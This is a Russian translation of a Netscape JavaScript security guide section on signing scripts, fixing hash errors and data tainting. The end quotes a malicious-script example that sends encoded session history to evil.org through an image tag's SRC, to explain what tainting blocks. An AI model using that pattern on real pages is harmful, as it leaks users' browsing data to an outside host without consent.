Вы можете маркировать JavaScript-файлы (доступ к которым выполняется через
атрибут SRC тэга SCRIPT), инлайн-скрипты, скрипты
обработчиков событий и объекты/entities JavaScript. Вы не можете маркировать URL'ы javascript:.
До того как маркировать скрипт, убедитесь, что Вы его идентифицировали
соответствующим образом, как описано в разделе "Идентифицирование Маркированных Скриптов".
Использование утилиты Netscape Signing Tool
После написания скрипта Вы маркируете его с помощью утилиты Netscape Signing Tool. См. Signing Software with Netscape Signing Tool 1.1.
После маркировки
Если Вы промаркировали скрипт, а затем изменяете его, Вы обязаны повторно
маркировать его. Для JavaScript-файлов это означает, что Вы не можете ничего
изменять в файле. Для инлайн-скриптов - Вы не можете изменять ничего между
тэгами <SCRIPT ...> и </SCRIPT>. Для
обработчиков событий и объектов JavaScript - Вы не можете изменять вообще ничего в тэге, содержащем обработчик или объект.
Изменением может быть даже простое удаление пробела в скрипте.
Изменения в байтовом потоке скрипта дезавуируют подпись скрипта. Сюда входит перемещение HTML-страницы между платформами, имеющими разное представление текста. Например, перемещение HTML-страницы с Windows-сервера на UNIX-сервер изменяет байтовый поток и дезавуирует подпись. (Это не влияет на просмотр страниц на разных платформах.) Чтобы избежать этого, Вы можете переместить страницу в двоичном режиме. Заметьте, что это изменяет вид страницы в Вашем текстовом редакторе, но не в браузере.
Хотя Вы не можете вносить изменения в скрипт, Вы может изменять окружающую информацию HTML-файла. Вы можете даже копировать маркированный скрипт из одного файла в другой, если Вы гарантируете, что в скрипте ничего не меняется.
Маркированные скрипты. Решение проблем.
Ошибки в Java-Консоли
Проверьте консоль Java на наличие ошибок, если Ваши маркированные скрипты работают не так, как Вы ожидали. Вы можете увидеть такие ошибки:
# Error: Invalid Hash of this JAR entry (-7882)
# jar file: C:\Program Files\Netscape\Users\norris\cache\MVI9CF1F.JAR
# path: 1
Значение path, выведенное для маркированного JavaScript, это либо значение
атрибута ID или SRC тэга, предоставляющего скрипт.
Отладка ошибок хэша
Ошибки хэша возникают, если скрипт изменяется после маркировки. Чаще всего причиной этого является то, что скрипты перемещаются с одной платформы на другую в текстовом режиме, а не в бинарном. Поскольку символы разделения строк отличаются на многих платформах, хэш может измениться, если скрипт был маркирован.
Хорошим способом решить эту проблему является использование опции -s
для signPages, которая сохраняет инлайн-скрипты в JAR-файле. Вы
можете затем распаковать jar-файл, если получаете ошибки хэша и сравнить его с HTML-файлом
для поиска источника проблемы. О signPages, см. Signing Software with Netscape Signing Tool 1.1.
Исключение "User did not grant privilege" или диалоговое окно Unsigned Script
В зависимости от того, включили Вы принципалы кодовой базы или нет, Вы увидите различное поведение при попытке скрипта получить привилегии, если он не маркирован или если его принципалы были сокращены при пересечении/смешивании.
Если Вы но включили принципалы кодовой базы и скрипт пытается получить привилегии для немаркированного скрипта, будет вызвано исключение Java, что "user did not grant privilege/у пользователя нет нужной привилегии". Если Вы включили принципалы кодовой базы, Вы увидите диалоговое окно Java, запрашивающее разрешение для немаркированного кода.
Такое поведение обусловлено либо ошибкой при проверке сертификата принципалов (что
вызовет вывод сообщения об ошибке в Java-консоли; см. "Ошибки
в Java-Консоли"), либо смешением маркированных и немаркированных скриптов.
Есть множество возможных источников немаркированных скриптов. В особенности
из-за того, что нет способа маркировать URL'ы javascript:
или динамически сгенерированные скрипты, использование которых вызывает сокращение принципалов.
Использование разрушения данных
В JavaScript 1.1 имеется возможность, называемая data tainting\разрушение данных, которая остается ограничением безопасности той же самой политики одного источника, но предоставляет средство для секретного доступа к специфическим компонентам страницы. Эта возможность имеется только в JavaScript 1.1; в JavaScript 1.2 она удалена.
- Если разрушение данных включено, JavaScript может смотреть свойства в другом окне, независимо от того, с какого сервера было загружено второе окно. Однако автор второго окна разрушает (маркирует) значения свойств или иные данные, которые должны быть секретными или закрытыми, и JavaScript не может передать эти разрушенные данные любому серверу без разрешения пользователя.
- Если разрушение данных отключено, скрипт не может получить доступ к любому свойству окна с другого сервера.
Чтобы включить разрушение, конечный пользователь устанавливает переменную окружения/environment variable, как описано в разделе "Включение Разрушения".
Как работает разрушение данных
Автор страницы отвечает за разрушение данных в элементах. В таблице перечислены свойства и методы, которые разрушаются по умолчанию.
Таблица 14.3 Свойства, разрушаемые по умолчанию
Вы можете использовать элементы с разрушаемыми данными любым способом в Вашем скрипте, но, если Ваш скрипт попытается передать значение разрушенного элемента или любые полученные от него данные по сети любым способом (например, при отправке формы или через URL), будет выведено диалоговое окно, чтобы пользователь мог подтвердить или отменить операцию.
Значения, полученные от элемента с разрушенными данными, также разрушены. Если
разрушенное значение передается функции, return-значение функции разрушается.
Если разрушается строка, любые подстроки строки также разрушаются. Если скрипт
проверяет разрушенное значение в операторах if, for
или while, скрипт сам аккумулирует разрушение.
Вы можете включать и отключать разрушение свойств, переменных, функций и объектов, как описано в разделе "Включение и Отключение Разрушения Отдельных Элементов Данных". Вы не можете отключить разрушение свойств или элементов данных другого сервера.
Включение разрушения
Чтобы включить разрушение данных, конечный пользователь устанавливает переменную
окружения NS_ENABLE_TAINT таким образом:
-
В Unix используется команда
setenvв csh. -
В Windows используется
setв файлеautoexec.batили установки пользователя NT. -
В Macintosh редактируется источник типа "Envi" номер 128 в приложении Netscape
путем удаления двух ASCII-слэшей "//" перед текстом
NS_ENABLE_TAINTв конце источника.
NS_ENABLE_TAINT может иметь любое значение; "1" подойдет.
Если конечный пользователь не включил разрушение и скрипт пытается получить доступ к свойствам окна на другом сервере, будет выведено сообщение, указывающее, что доступ не разрешен.
Чтобы определить, включено разрушение или нет, используйте метод taintEnabled. Следующий код
выполняет function1, если разрушение данных/tainting включено; иначе выполняется function2.
if (navigator.taintEnabled()) {
function1()
}
else function2()
См. taintEnabled в книге
Клиентский JavaScript. Справочник.
Включение и отключение разрушения отдельных элементов данных
Вы можете разрушать элементы данных (свойства, переменные, функции, объекты) в Ваших скриптах для предотвращения возвращения значений, которые могут использоваться ненадлежащим образом другими скриптами или публиковаться в рамках другого скрипта. Вам может понадобиться отключить разрушение элементов данных, чтобы другие скрипты могли работать с ними. Вы не можете отключить разрушение данных элементов данных другого сервера.
Вы управляете разрушением элементов данных с помощью двух функций: taint
добавляет разрушение данных к элементу, а untaint отключает
разрушение данных в элементе данных. Каждая из этих функций принимает в качестве аргумента единственный элемент данных.
Например, следующий оператор удаляет разрушение со свойства, чтобы скрипт мог отправлять его другому серверу:
untaintedStat=untaint(window.defaultStatus)
// untaintedStat может теперь высылаться по URL или методом form post других скриптов
Ни taint, ни untaint не модифицируют свой аргумент;
обе функции возвращают маркированную или немаркированную ссылку на объект argument
или копию значения примитивного типа (number или boolean). Эта маркировка
называется taint code\код разрушения. JavaScript присваивает уникальный taint code
каждому элементу данных сервера. Неразрушенные данные имеют код разрушения identity (null).
См. taint и untaint в книге Клиентский JavaScript.
Справочник.
Разрушение как результат выполнения условных операторов
В некоторых случаях информация разрушения обслуживается потоком управления, а не
потоком данных. Для работы с такими ситуациями каждое окно имеет taint accumulator\аккумулятор
разрушения. Аккумулятор разрушения содержит разрушение, проверенное в
условной части операторов if, for и while.
Аккумулятор смешивает различные taint-коды для создания новых кодов, которые
идентифицируют комбинацию источников данных (например, serverA, serverB или serverC).
Аккумулятор разрушения восстанавливается, только если содержит оригинальный taint-код текущего документа. Иначе разрушение накапливается, пока документ не будет выгружен. Все окна, загружающие документы из одного источника, используют общий аккумулятор разрушения.
Вы можете добавить или убрать разрушение из аккумулятора разрушения окна.
- Для того чтобы добавить разрушение к окну, вызовите
taintбез аргументов. JavaScript добавляет taint-код текущего документа в аккумулятор. -
Для того чтобы удалить разрушение из окна, вызовите
untaintбез аргументов. Вызовuntaintбез аргументов удаляет аккумулятор разрушение из аккумулятора, если аккумулятор содержит разрушение только для текущего окна; если он содержит также разрушение для элементов данных с других серверов,untaintне будет действовать. Удаление разрушения из аккумулятора приводит к тому, что аккумулятор будет содержать только код identity.
Если аккумулятор разрушения для окна одержит разрушение и скрипт пытается передать данные по сети, taint-коды в аккумуляторе разрушения проверяются. Только если аккумулированный скрипт разрушен, а taint-код целевого сервера и taint-код высылаемых данных совместимы, операция будет продолжена. Совместимость здесь означает, что два taint-кода либо равны, либо как минимум один из них имеет значение identity (null). Если скрипт, сервер и разрушения данных несовместимы, выводится диалоговое окно, чтобы пользователь мог подтвердить или отменить загрузку URL или отправку формы.
Аккумулированное разрушение действует в течение setTimeout и до
вычисления первого аргумента для setTimeout. Оно работает в document.write
в сгенерированных тэгах, так что зловредный скрипт не сможет узнать закрытую
информацию типа истории сессии, генерируя HTML-тэг с неявно загружаемым
параметром SRC из URL, как здесь:
document.write("<IMG SRC=http://evil.org/cgi.bin/fake-img?" +
encode(history) + ">")

